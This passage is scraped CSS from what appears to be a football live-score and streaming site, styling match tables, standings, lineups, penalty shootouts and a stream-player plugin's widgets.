    transform: translate3D(-100%, 0, 0);
    transition: .3s;
    position: absolute;
    display: none;
}
.list-menu-competition.active {
    visibility: visible;
    display: inline;
    opacity: 1;
    transform: translate3D(0, 0, 0);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9;
    height: 80vh;
    overflow: scroll;
    overflow-x: hidden;
    background-color: var(--api-bg-list);
}
.dropdown-list,
.competition-menu {
	padding: 0 !important;
	margin: 0 !important;
}
.competition-menu li {
    list-style: none;
    margin: 0 !important;
    text-align: left;
    color: var(--api-color-text);
    font-size: 12px;
    padding: 5px 10px;
    line-height: 20px;
    cursor: pointer;
    border-bottom: 0.5px solid rgb(128 128 128 / 14%);
} 
.competition-menu li:hover {
    background-color: var(--api-bg-title);
}
.noMatchMessage {
    margin-top: 10px;
    text-align: center;
    color: #ec0303;
}
.dropdown-list {
    display: none;
    padding: 0;
    margin: 0;
    width: 60px;
    list-style: none;
    position: absolute;
    background-color: var(--api-bg-top-bar);
}  
.dropdown-list li {
    padding: 3px 0;
    cursor: pointer;
    text-align: left;
    border-bottom: 0.5px solid rgb(128 128 128 / 14%);
    margin: 0 !important;
    position: relative;
} 
.dropdown-list li:first-child {
    padding-top: 6px;
}
.dropdown-list li:hover {
    background-color: var(--api-bg-list);
}  
.select_comp {
    margin-right: 5px;
}
#companyDropdownDetail {
    display: flex;
    justify-content: center;
    align-items: center;
}
#dropdownButton, #dropdownButtonDetail {
    cursor: pointer;
    max-width: 60px;
}  
#dropdownButton img, #dropdownButtonDetail img, .dropdown-list li img {
    width: 60px; 
    object-fit: cover;
}
#dropdownButton:hover, #dropdownButtonDetail:hover {
    background-color: var(--api-bg-list);
}
#dropdownButton:focus + #dropdownList, #dropdownButtonDetail:focus + #dropdownListDetail {
    display: block;
}  
#dropdownList.show, #dropdownListDetail.show {
    display: block;
}
#player-table {
    border-radius: 10px;
    overflow: hidden;
    background-color: #fff;
    width: 100%;
    border: 0.5px solid var(--api-color-hr);
    margin-bottom: 20px;
}
#player-table thead tr {
    background: #254892 url("../images/bg-min.svg") right -855px no-repeat;
}
#player-table tbody tr td {
    padding: .5em;
    color: var(--api-color-text);
}
#player-table tr {
    background-color: var(--api-bg-list);
    color: var(--api-color-text);
}
#player-table tr:nth-child(2n) {
    border-bottom: 0.5px solid var(--api-color-hr);
    background-color: var(--api-bg-title);
}
#player-table thead tr th {
    padding: 8px 10px !important;
    white-space: nowrap;
    font-weight: 400;
    vertical-align: middle;
    font-size: 10px;
    color: var(--api-color-top-bar);
}
#player-table .spn_numb_team {
    width: 23px;
    height: 23px;
    border-radius: 50%;
    line-height: 23px;
    text-align: center;
    font-size: 14px;
    color: var(--api-color-text);
    display: inline-block;
    font-weight: 600;
    margin-left: 10px;
}
#player-table span,
.colteams span {
    color: var(--api-color-text);
}
#player-table img {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    object-fit: contain;
} 
#player-table .colteams img {
    height: 25px;
    width: 25px;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    border-radius: 50%;
    object-fit: contain;
    display: inline-block;
    background-color: #f5f5f5;
    padding: 3px;
}
#modalTournament .modal-header {
    margin-bottom: 10px;
    text-transform: uppercase;
    font-weight: 400;
    border-bottom: 0.5px solid rgb(213 213 213 / 45%);
}
#modalTournament .competition {
    text-align: center;
    margin-top: 15px;
}
#modalTournament .competition img {
    width: 80px;
    height: 80px;
}
#modalTournament .name_competition {
    margin: 10px 0;
    font-size: 18px;
}
.box_cat_cont {
    display: flex;
    align-content: center;
    align-items: center;
    margin-bottom: 10px;
}
.box_cat_cont .category,
.box_cat_cont .country {
    margin-right: 20px;
}
.box_cat_cont .category img,
.box_cat_cont .country img {
    border-radius: 50%;
    width: 20px;
    height: 20px;
    border: 1px solid #eee;
    overflow: hidden;
    flex-shrink: 0;
    object-fit: cover;
}
#modalTournament .season-dropdown {
    display: inline-flex;
    width: auto;
    height: 25px;
    margin: 0;
    padding: 0 25px 0 10px;
    border-radius: 5px;
}
.match-results-tournament td {
    color: var(--api-color-text);
    font-size: 12px;
}
.match-results-tournament .team-name {
    font-weight: 400;
    padding: .5em;
}
.match-results-tournament .teamLogo {
    margin-right: 0;
}
.stage-buttons button,
.round-buttons button,
.group-buttons button {
    min-width: 75px;
    height: 20px;
    line-height: 20px;
    border-radius: 4px;
    background: var(--api-bg-top-bar);
    color: var(--api-color-top-bar);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    margin-right: 6px;
    margin-bottom: 10px;
    font-size: 12px;
    font-weight: 400;
    border: 0px;
    text-transform: none;
}
.stage-buttons button:hover,
.round-buttons button:hover,
.stage-buttons button.active,
.round-buttons button.active,
.group-buttons button:hover,
.group-buttons button.active {
    background: var(--api-color-hot);
    color: var(--api-color-top-bar);
}
.bg-box-schedule .card-header,
.bg-box-schedule .card-header {
    background-color: var(--api-bg-top-bar);
    color: var(--api-color-top-bar);
}
.bg-box-schedule .card-body,
.bg-box-schedule .card-body {
    background-color: var(--api-bg-list);
    color: var(--api-color-text);
    border-radius: 0 0 5px 5px;
}
#table_schedules .card-title,
#table_match_resultss .card-title {
    position: relative;
}
#table_schedules .card-title::before,
#table_match_resultss .card-title::before {
    content: '';
    width: 76px;
    height: 3px;
    background-color: var(--api-color-hot);
    position: absolute;
    left: 0;
    right: 0;
    bottom: -10px;
    margin: 0 auto;
}
#table_schedules .teamName img,
#table_match_resultss .teamName img,
.bg-box-schedule .teamName img,
.bg-box-schedule .teamName img {
    width: 30px;
    height: 30px;
    padding: 5px;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    border-radius: 50%;
    object-fit: contain;
    background-color: #f5f5f5;
}
#table_schedules .timePlay span,
#table_match_resultss .scorePlay span,
.bg-box-schedule .scorePlay span,
.bg-box-schedule .scorePlay span {
    font-size: 18px;
    font-weight: 600;
}
#table_match_resultss .scorePlay,
.bg-box-schedule .scorePlay,
.bg-box-schedule .scorePlay {
    line-height: 20px;
}
#table_match_resultss .scorePlay p,
.bg-box-schedule .scorePlay p {
    margin-bottom: 0;
    opacity: 0.7;
}
.bg-box-schedule .card-body > .row,
.bg-box-schedule .card-body > .row,
.bg-box-schedule .card-body .box-row {
    border-bottom: 0.5px solid var(--api-color-hr);
    padding-bottom: 7px;
    margin-bottom: 7px;
}
.bg-box-schedule .card-body > .row:last-child,
.bg-box-schedule .card-body > .row:last-child,
.bg-box-schedule .card-body .box-row:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}
.bg-box-schedule .timeplay {
    color: var(--api-color-bxh);
    text-transform: capitalize;
    line-height: 20px;
}
.social-icons {
    display: flex;
}
.social-icons a{
    opacity: 1 !important
}
.box-standing-id {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
}
.list-item-widget {
    padding: 2px 10px;
    margin: 0 5px 4px 0;
    cursor: pointer;
    position: relative;
    display: inline-block;
    border-radius: 15px;
    background-color: var(--api-bg-top-bar);
    color: var(--api-color-text);
    font-size: 13px;
    font-weight: 550;
    line-height: 21px;
    -moz-user-select: none !important;
    -webkit-touch-callout: none!important;
    -webkit-user-select: none!important;
    -khtml-user-select: none!important;
    -moz-user-select: none!important;
    -ms-user-select: none!important;
    user-select: none!important;
}
.list-item-widget.active,
.list-item-widget:hover {
    background-color: var(--api-color-hot);
    color: var(--api-color-text);
}
.get_api_sport_widget_top_players .colteam {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
}
.get_api_sport_widget_top_players .colteam .name_player {
    font-size: 12px;
    max-width: 95px;
    color: var(--api-color-text);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-block;
    text-align: left;
    font-weight: bold;
    margin-left: 5px;
}
.title-widget_schedule {
    font-weight: 600;
    color: var(--api-color-hot);
    font-size: 14px;
    border-left: 3px solid var(--api-color-hot);
    padding-left: 10px;
}
.box_widget_schedule .card-header,
.box_widget_schedule .card-body {
    padding: 3px 10px;
    font-size: 13px;
}
.box_widget_schedule .teamName img {
    width: auto;
    height: auto;
    max-width: 24px;
    max-height: 24px;
    padding: 0;
    background-color: transparent;
    border-radius: 0px;
}
.box_widget_schedule .card-body > .row {
    margin-bottom: 3px;
    padding-bottom: 3px;
}
.box_widget_schedule .teamName span {
    max-width: 80px;
    font-size: 12px;
    color: var(--api-color-text);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-block;
    text-align: left;
    font-weight: bold;
}
.box_widget_schedule .teamName .namehome {
    display: flex;
    flex-wrap: wrap;
    align-content: center;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: flex-start;
}
.box_widget_schedule .teamName .nameaway {
    display: flex;
    flex-wrap: wrap;
    align-content: center;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: flex-end;
}
.box_widget_schedule .scorePlay span {
    font-size: 10px;
}
iframe > html {
    overflow: hidden;
    margin-top: 0 !important;
}
.filter_buttons_schedule button {
    border-bottom: 1px solid #ccc;
    padding: 0 25px 0 5px;
    height: 30px;
    line-height: 30px;
    min-height: auto;
    position: relative;
    font-size: 14px;
    text-transform: initial;
    color: var(--api-color-hot);
}
.filter_buttons_schedule {
    position: relative;
}
.filter_buttons_schedule button::after {
    content: '❯';
    position: absolute;
    right: 5px;
    top: 0;
    transform: rotate(90deg);
}
.round-list {
    padding: 0;
    visibility: visible;
    display: inline;
    opacity: 1;
    transform: translate3D(0, 0, 0);
    position: absolute;
    top: 30px;
    left: 0;
    z-index: 2;
    max-height: 30vh;
    margin-bottom: 0;
    overflow: scroll;
    overflow-x: hidden;
    background-color: var(--api-bg-list);
}
.round-list span {
    display: block;
    list-style: none;
    margin: 0 !important;
    text-align: left;
    color: var(--api-color-text);
    font-size: 12px;
    padding: 5px 20px;
    line-height: 20px;
    cursor: pointer;
    border-bottom: 0.5px solid rgb(128 128 128 / 14%);
}
.round-list span:hover {
    background-color: var(--api-bg-title);
}
.filter_buttons_schedule button:hover {
    border-bottom-color: var(--api-color-hot);
}
.linklive i {
    color: #c72a1d;
    font-size: 20px !important;
    cursor: pointer;
}
.linklive:hover i {
    color: var(--api-color-bxh);
}
.linklive a {
    position: relative;
    display: inline-block;
  }
  
.linklive a .tooltiptext {
    visibility: hidden;
    width: 90px;
    background-color: rgb(0 0 0 / 40%);
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 4px 0;
    position: absolute;
    z-index: 1;
    top: -5px;
    left: 125%;
  }
  
.linklive a .tooltiptext::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent rgb(0 0 0 / 40%) transparent transparent;
  }
.linklive a:hover .tooltiptext {
    visibility: visible;
}
.embed-responsive-item-widget {
    padding-bottom: calc(62% + 75px);
    position: relative;
}
.embed-responsive-item-widget .mo-phong {
    height: 100%;
    position: absolute;
    width: 100%;
}
.embed-responsive-item-widget .mo-phong:before {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.embed-responsive-item-widget .mo-phong iframe {
    height: 100%;
    margin-bottom: 15px;
    width: 100%;
}
.penalty_shootout {
    background-color: rgb(14 17 21 / 40%);
    margin-top: 8px;
    margin-bottom: 8px;
    padding: 16px 24px;
    border-radius: 16px;
}
.penalty_shootout .heading {
    margin-bottom: 12px;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;

}
.penalty_shootout .table_pen .col_pen {
    display: flex;
    align-items: center;
    flex-direction: row;
    background-color: rgb(14 17 21 / 70%);
    height: 24px;
    border-radius: 16px;
    padding: 0 15px;
    margin-bottom: 4px;
}
.penalty_shootout .table_pen .col_pen.away .logo_team {
    order: 3;
    margin-left: 10px;
    margin-right: 0px;
}
.penalty_shootout .table_pen .col_pen.away .res_pen {
    order: 2;
}
.penalty_shootout .table_pen .col_pen.away .score {
    order: 1;
}
.penalty_shootout .table_pen .col_pen.away .score .Text {
    text-align: left;
}
.penalty_shootout .table_pen .name.away {
    text-align: right;
}
.penalty_shootout .table_pen .col_pen .score {
    -webkit-box-flex: 1;
    flex-grow: 1;
}
.penalty_shootout .table_pen .col_pen .score .Text {
    text-align: right;
}
.penalty_shootout .table_pen .col_pen .logo_team {
    margin-left: 0px;
    margin-right: 10px;
}
.penalty_shootout .table_pen .col_pen .logo_team img {
    object-fit: cover;
}
.penalty_shootout .table_pen .res_pen,
.penalty_shootout .table_pen .res_pen .ress {
    display: flex;
}
.penalty_shootout .table_pen .res_pen .ress .Box {
    background-color: rgba(255, 255, 255, 0.3);
    height: 8px;
    width: 8px;
    margin-top: 4px;
    margin-bottom: 4px;
    border-radius: 4px;
    margin-left: 5px;
}
.penalty_shootout .table_pen .res_pen .ress .Box.in {
    background-color: #44b57d;
}
.penalty_shootout .table_pen .res_pen .ress .Box.out {
    background-color: #e35c47;
}
.penalty_shootout .table_pen .name .nameplayer.in {
    color: #44b57d;
    font-weight: normal;
}
.penalty_shootout .table_pen .name .nameplayer.out {
    color: #e35c47;
    font-weight: normal;
}
@media screen and (max-width: 768px) {
    .penalty_shootout .table_pen .col_pen.away .logo_team {
        order: inherit;
        margin-left: 0;
        margin-right: 10px;
    }
    .penalty_shootout .table_pen .col_pen.away .res_pen {
        order: inherit;
    }
    .penalty_shootout .table_pen .col_pen.away .score {
        order: inherit;
    }
    .penalty_shootout .table_pen .col_pen.away .score .Text {
        text-align: right;
    }
    .penalty_shootout .table_pen .name.away {
        text-align: left;
    }
    .penalty_shootout .table_pen .name.home {
        margin-bottom: 10px;
    }
    .embed-responsive-item-widget {
        padding-bottom: calc(68% + 75px);
    }
    #matchHistoryModal .modal-body .homeScore_awayScore {
        font-size: 20px;
    }
    #matchHistoryModal .modal-body .homeScore_awayScore .OvertimeScore {
        font-size: 14px;
    }
    .item {
        flex: 0 0 calc(100% / 3);
    }
    .tablestanding-competition .tablestanding-row {
        display: grid;
        grid-template-columns: 30px 115px 280px 130px;
        font-size: 12px;
        text-align: center;
    }
    .tablestanding-competition{
        min-width: 559px;
    }
    .tablestanding-container {
        overflow-y: hidden;
        overflow-x: auto;
    }
    .popover-content-match {
        display: none;
    }
    #player-table .th_player .colteam,
    #player-table .th_teams .colteams {
        vertical-align: middle;
        text-overflow: ellipsis;
        overflow: hidden;
        width: 120px;
        white-space: nowrap;
    }
    #player-table .th_teams .colteams {
        width: 90px;
    }
    #modalTournament .name_competition {
        text-align: center;
    }
    .match-results-tournament td.hometeamlogo,
    .match-results-tournament td.awayteamlogo {
        width: 30px;
    }
    #table_schedules .teamName img {
        padding: 3px;
    }
    #table_schedules .timePlay span {
        font-size: 25px;
    }
    #table_schedules .teamName span {
        font-size: 14px;
    }
}
@media (max-width: 575.98px) {
    #matchHistoryModal .modal-body .homeScore_awayScore {
        font-size: 18px;
    }
    #matchHistoryModal .modal-body .homeScore_awayScore .OvertimeScore {
        font-size: 12px;
    }
    .table_standing {
        overflow-x: scroll;
        display: flex;
        align-content: space-around;
        flex-wrap: wrap;
    }
    .table_standing .col-1 {
        width: 45px !important;
    }
    .table_standing #headerboxWrapper {
        display: block;
    }
    .table_standing #headerboxWrapper .promotionHeaderWrapper .promotionHeader {
        display: flex !important;
        flex-wrap: inherit !important;
        background-color: var(--api-bg-top-bar);
    }
    .table_standing #seasonsTableModal {
        display: block;
        grid-auto-rows: 36px;
    }
    .table_standing #seasonsTableModal .item_popupPromotions {
        column-gap: 8px;
        display: grid;
        grid-auto-columns: max-content;
        grid-auto-flow: column;
    }
    .table_standing
    #seasonsTableModal
    .item_popupPromotions
    .table__cell--value {
        align-items: center;
        align-self: center;
        justify-content: center;
        display: table-cell;
        height: 20px;
        padding: 0 !important;
        width: 45px !important;
        max-width: none;
        flex: none;
        -ms-flex: none;
    }
    .table_standing
    #headerboxWrapper
    .promotionHeader
    .table__cell--sticky:nth-child(2),
    .table_standing
    #seasonsTableModal
    .item_popupPromotions
    .table__cell--sticky:nth-child(2) {
        z-index: 1;
        align-items: center;
        align-self: center;
        display: table-cell;
        height: 20px;
        width: 140px;
        max-width: none;
        flex: none;
        -ms-flex: none;
    }
    .table_standing #headerboxWrapper .promotionHeader .table__cell--form,
    .table_standing
    #seasonsTableModal
    .item_popupPromotions
    .table__cell--form {
        width: 135px;
        max-width: none;
        flex: none;
        -ms-flex: none;
    }
    .table_standing #headerboxWrapper .promotionHeader .table__cell--value,
    .table_standing
    #headerboxWrapper
    .promotionHeader
    .table__cell--sticky:nth-child(2) {
        height: auto;
    }
    .matchrow .eventstage {
        margin: 0;
    }
    .title_all_match {
        font-size: 13px;
        padding: 5px 0;
    }
    .textstatus {
        text-align: left;
    }
    .clb_tr {
        padding: 0 5px;
    }
    .matchrow .form-label.eventparticipanthome strong,
    .matchrow .form-label.eventparticipantaway strong,
    .event__titleBox {
        max-width: 70px;
        overflow: hidden;
        padding: 0 2px;
        text-overflow: ellipsis;
        white-space: nowrap;
        display: inline-block;
    }
    .box_top_header .box_header span {
        font-size: 11px;
    }
    .event__title img,
    .event__country {
        margin-right: 1px;
    }
    .matchrow {
        padding-bottom: 3px;
    }
    .match-count {
        padding-left: 1px;
    }
    .event__titleBox {
        max-width: 210px;
    }
    .hometeamyellowcard,
    .hometeamredcard {
        top: -5px;
    }
    .matchrow,
    .matchrow .row {
        position: relative;
        z-index: 1;
        padding-top: 0;
    }
    .item_time_corners {
        background: rgb(74 74 74 / 40%);
        margin-bottom: 3px;
    }
    .eventlogohome,
    .eventlogoaway,
    .teamLogo {
        float: left;
    }
    .seasonstable {
        margin-right: 5px;
    }
    .box-chuthich {
        padding: 0 15px 10px;
    }
    .box-chuthich span {
        width: 50%;
        text-align: left;
        margin-right: 0;
    }
    .field {
        height: 590px;
        max-height: none;
        flex-direction: column;
        display: flex;
        max-width: none;
        position: relative;
        justify-content: center;
    }
    .field:before {
        transform: rotate(90deg);
        width: 520px;
    }
    .team.team-home,
    .team.team-away {
        height: 100%;
        width: 80%;
        display: flex;
        flex-direction: row-reverse;
        margin-right: -30px;
        margin-left: 0;
    }
    .team {
        top: 0;
    }
    .team.team-home {
        transform: rotate(90deg);
        top: -30px;
        margin-right: 0;
        left: -25px;
    }
    .team.team-away {
        transform: rotate(90deg);
        top: 20px;
    }
    .player {
        transform: rotate(-90deg);
        width: 40px;
    }
    #listlineupplayer .player-list .player_info {
        padding: 5px;
    }
    #listlineupplayer .player-list .player_info .info_player {
        margin-top: 4px;
        font-size: 12px;
    }
    #listlineupplayer .player-list .player_info .player-avatar img {
        margin-top: 5px;
    }
    #listlineupplayer .player-list .player_info .info_player .player-name {
        max-width: 70px;
        overflow: hidden;
        padding: 0;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .promotionHeaderWrapper {
        column-gap: 8px;
        display: inline-grid;
        grid-auto-columns: max-content;
        grid-auto-flow: column;
    }
    .promotionHeader {
        display: flex !important;
        flex-wrap: inherit !important;
    }
    .table-row-standing {
        overflow: hidden;
        display: contents;
    }
    #filter_interface,
    #matchHistoryModal .modal-body .panel-info .nav-tabs,
    .stage-buttons {
        column-gap: 8px;
        display: grid;
        grid-auto-columns: max-content;
        grid-auto-flow: column;
        overflow-x: auto;
        overflow-y: hidden;
    }
    #filter_interface::-webkit-scrollbar,
    #matchHistoryModal .modal-body .panel-info .nav-tabs::-webkit-scrollbar {
        height: 3px;
    }

    #filter_interface::-webkit-scrollbar-track,
    #matchHistoryModal
        .modal-body
        .panel-info
        .nav-tabs::-webkit-scrollbar-track {
        background-color: #f1f1f1;
    }

    #filter_interface::-webkit-scrollbar-thumb,
    #matchHistoryModal
        .modal-body
        .panel-info
        .nav-tabs::-webkit-scrollbar-thumb {
        background-color: #888;
        border-radius: 3px;
    }

    #filter_interface::-webkit-scrollbar-thumb:hover,
    #matchHistoryModal
        .modal-body
        .panel-info
        .nav-tabs::-webkit-scrollbar-thumb:hover {
        background-color: #555;
    }
    #filter_interface::-webkit-scrollbar-track,
    .boxWrapper::-webkit-scrollbar-track,
    #matchHistoryModal
        .modal-body
        .panel-info
        .nav-tabs::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
        background-color: #f5f5f5;
    }
    #filter_interface::-webkit-scrollbar,
    .boxWrapper::-webkit-scrollbar,
    #matchHistoryModal .modal-body .panel-info .nav-tabs::-webkit-scrollbar {
        width: 5px;
        background-color: #f5f5f5;
    }
    #filter_interface::-webkit-scrollbar-thumb,
    .boxWrapper::-webkit-scrollbar-thumb,
    #matchHistoryModal
        .modal-body
        .panel-info
        .nav-tabs::-webkit-scrollbar-thumb {
        background-color: rgba(0, 0, 0, 0.5);
        border: 0.5px solid rgb(128 128 128 / 14%);
    }
    #listlineupplayer .player-list .player_info .player-incidents {
        left: 39%;
    }
    #listlineupplayer
        .player-list:nth-child(2)
        .player_info
        .player-incidents
        .incident
        .incident-icon
        .Goal:before {
        left: inherit;
    }
    #listlineupplayer .player-list:nth-child(2) .player_info .player-incidents {
        right: 40%;
    }
    .boxWrapper::-webkit-scrollbar {
        height: 5px; 
    }
    .boxWrapper {
        overflow-x: scroll;
        overflow-y: clip;
    }
    .boxWrapper .modal-body {
        display: grid;
        grid-auto-rows: 36px;
    }
    .boxWrapper .modal-body .item_popupPromotions {
        column-gap: 8px;
        display: grid;
        grid-auto-columns: max-content;
        grid-auto-flow: column;
    }
    .boxWrapper .table__cell--sticky {
        position: sticky;
        position: -webkit-sticky;
        z-index: 1;
    }
    .boxWrapper .table__cell--sticky:nth-child(1) {
        z-index: 1;
        align-items: center;
        /* height: 35px; */
        width: 55px;
        display: table-cell;
        max-width: none;
        flex: none;
        -ms-flex: none;
        padding-top: 3px;
    }
    .boxWrapper .table__cell--sticky:nth-child(2) {
        z-index: 1;
        align-items: center;
        align-self: center;
        display: table-cell;
        /* height: 35px; */
        width: 140px;
        max-width: none;
        flex: none;
        -ms-flex: none;
    }
    .boxWrapper .table__cell--form {
        width: 135px;
        max-width: none;
        flex: none;
        -ms-flex: none;
    }
    .table__cell--value {
        align-items: center;
        align-self: center;
        justify-content: center;
        display: table-cell;
        /* height: 35px; */
        padding: 0 !important;
        width: 45px !important;
        max-width: none;
        flex: none;
        -ms-flex: none;
    }
    .popover__content {
        display: none;
    }
    .text_odds span i,
    .box-text-odds i {
        display: none;
    }
    #table-companyodd {
        overflow-x: hidden;
        overflow-y: hidden;
    }
    .modal-header .status {
        text-align: center;
    }
    .modal-header .status:before {
        display: none;
    }
    #matchHistoryModal .modal-body .form-label-name {
        font-size: 14px;
        text-align: center;
    }
    .box_cat_cont { 
        flex-wrap: nowrap;
        justify-content: center;
    }
    .table-tournament .team-name {
        padding: 2px 5px;
    }
    .table-tournament .hometeamlogo,
    .table-tournament .awayteamlogo {
        padding: 2px;
        width: 28px;
        height: 24px;
    }
    .table-tournament .hometeamlogo img,
    .table-tournament .awayteamlogo img {
        width: 24px;
        height: 24px;
    }
    .box_widget_schedule .scorePlay span {
        font-size: 14px;
    }
}
@media (max-width: 320px) {
    
}


--- FILE ---
content_type: text/css
request_url: https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/customize.css?ver=1734339561
body_size: 11577
content:
.player-container>.row>.flexs{
    overflow-x: auto;
}
.player-container>.row>.flexs::-webkit-scrollbar-track
{
	background-color: #000;
}

.player-container>.row>.flexs::-webkit-scrollbar-thumb
{
	background-color: #272727;
}
.player-container>.row>.flexs>.chat-feedback{
    list-style-type: none;
    flex-wrap: nowrap;
    display: flex;
    padding: 0;
    width: max-content;
    position: unset;
    padding-bottom: 0 !important;
    width:max-content;
    min-width: 100%;
}
.tabs_lineup>.tabs_control{
    margin: 5px;
}
.tabs_vs .nav-link{
    color: #fff;
    line-height: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding:10px 15px;
    width:100%;
}
.widget_container .widget-title{
    line-height: 20px;
}
.widget_container .widget-title span{
    padding-left: 10px;
    font-size: 20px;
}

.tabs_vs .nav-link.active{
    background: var(--scl-primary);
    font-size: 12px;
    border-radius: 5px;
}
.vs-container .fade.show{
    z-index: 2;
}
.vs-container{
    padding:10px;
    background: #272727;
    border-radius: 0 0 4px 4px;
}
.vs-container .fade:not(.show){
    opacity: 0;
    display: none;
    z-index: 1;
}
.tab_control li{
    margin: 0!important;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    flex:1;
}
.vs-container .nav-link{
    padding: 10px;
}
.vs-container .sm-time {
    width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
    color: #fff;
}
.ketqua-table .match-item-row {
    padding: 5px 0;
    border-bottom: 0.5px solid rgb(97 91 90 / 26%);
    align-items: center;
    justify-content: center;
}
.vs-container .match-history-detail{
    width:100%;
}
.vs-container .sm-time {
    width: 100%;
}
.tab_control {
    border-radius: 4px 4px 0 0;
    background: #000;
    list-style: none;
    display: flex;
    align-items: center;
    box-sizing: content-box;
    border-width: 0.5px;
    border-bottom-style: solid;
    border-image: radial-gradient(circle at center, #f8c21b, #ffe59403);
    border-image-slice: 1;
    border-top: unset;
    margin-bottom: 0;
}
.tabs_vs{
    justify-content: center;
}
.tabs_vs .nav-item img{
    width:20px;
}

.btn_live {
    position: absolute;
    left: 40%;
    top: 50%;
    transform: translateX(-150%) translateY(-50%);
    width: 12px;
    height: 12px;
}
.btn_live:before {
    content: "";
    position: relative;
    display: block;
    width: 250%;
    height: 250%;
    box-sizing: border-box;
    margin-left: -75%;
    margin-top: -75%;
    border-radius: 45px;
    background-color: #dc3545;
    animation: pulse 1.25s cubic-bezier(0.215, 0.61, 0.355, 1) infinite;
}
.btn_live:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    width: 100%;
    height: 100%;
    background-color: #dc3545;
    border-radius: 50px;
    animation: circle 1.25s cubic-bezier(0.455, 0.03, 0.515, 0.955) -0.4s infinite;
}
@keyframes pulse {
    0% {
        transform: scale(0.33);
    }
    80%,
    100% {
        opacity: 0;
    }
}

@keyframes circle {
    0% {
        transform: scale(0.8);
    }
    50% {
        transform: scale(1);
    }
    100% {
        transform: scale(0.8);
    }
}
.loader-container_scl {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 60vh;
}
.loader-container_scl .dot {
    width: 20px;
    height: 20px;
    background-color: var(--scl-primary);
    border-radius: 50%;
    margin: 0 5px;
    animation: bounce 1.1s ease infinite;
}
.loader-container_scl .dot:nth-child(1) {
    animation-delay: 0s;
}
.loader-container_scl .dot:nth-child(2) {
    animation-delay: 0.1s;
}
.loader-container_scl .dot:nth-child(3) {
    animation-delay: 0.2s;
}
.loader-container_scl .dot:nth-child(4) {
    animation-delay: 0.3s;
}
.loader-container_scl .dot:nth-child(5) {
    animation-delay: 0.4s;
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-60px);
  }
  60% {
    transform: translateY(25px);
  }
}
/*recentmatch*/
@media only screen and (max-width: 48em) {

    .loader-container_scl {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 30vh;
    }

    [data-layout=layout-1]>div {
        font-size: 14px;
    }
    .author-list {
        display: flex;
        justify-content: center;
    }
    body .author-list ul {
        overflow-x: auto;
        flex-flow: unset;
        display: -webkit-box;
        overflow-y: hidden;
        margin: 0 !important;
    }
    .entry-header+.entry-content{
        padding-top:0!important
    }
    .match-list-widget .tab-data li,.tab-option-1 .match_filter li{
        /* margin-left: 5px!important;
        font-size: 14px!important; */
        margin-left: 0px;
        font-size: 12px!important;
        margin-right: 27px !important;
    }
    body .blv-item-scl .dropdown-item{
        font-size: 14px;
        line-height: 1;
    }
    body .embed-responsive-item-widget{
        padding-bottom: 100%;
    }
    body .match-score-scl{
        font-size: 12px;
    }
    body .teambox__status{
        max-width: 95px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    body #lineup_scl .number-sub{
        display: none;
    }
    
}
.match-overview-inner{
    text-align: center;
}
.tabs_control.active{
    background: var(--scl-primary);
    color:#fff;
    border-radius: 5px;
}
.tabs_content.active{
    display: block!important;
}
.tabs_content{
    display: none;
}
.stat-container .tabs_content{
    display: none;
}
.tabs_stats{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.tabs_control{
    font-size: 12px;
    cursor: pointer;
}
.lineup-match{
    font-size: 12px;
}
.stat-container .team-logo span{
    font-size: 12px;
}
.stat-container .team-logo{
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: auto;
    margin-bottom: 0!important;
}
.tabs_stats>*{
    cursor: pointer;
    display: flex;
    flex:1;
    text-align: center;
    justify-content:center;
}
#stats_scl,#lineup_scl,#summary_scl{
    display: none;
}
.status-match:not(.vs-match){
    background: #009139;
    color: #fff;
    font-size: 12px;
    padding:3px 10px;
    border-radius: 4px;
    width: fit-content;
    text-align: center;
    margin: 0 auto;
}
.status-match+.match-score-scl{
    margin-top: 5px;
}

.tax-giai-dau .match-item-footer-inner .match-view,
.home .match-item-footer-inner .match-view{
    display: none;
}
.match-score-scl.match-running{
    background:unset!important;
    font-size: 20px;
}
.match-score-scl{
    background: linear-gradient(141deg,#06A5FF 0%,#0236BC 100%);
    padding: 3px 0px;
    display: block;
    font-size: 24px;
    line-height: 24px;
    border-radius: 3px;
    color:#fff
}
/*CSS ODDS*/
.flex-item-inner{
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}
.btn_live{
    position: relative;
    top: 0;
}
.flex-item-inner>span{
    display: block;
    padding:3px
}

.select_title{
    cursor: pointer;
    display: flex;
    justify-content: center;
}
.select_title span{
    font-size: 12px;
}
.flex-first{
    text-align: left;
    display: flex;
    max-width: 160px;
}

.flex-item{
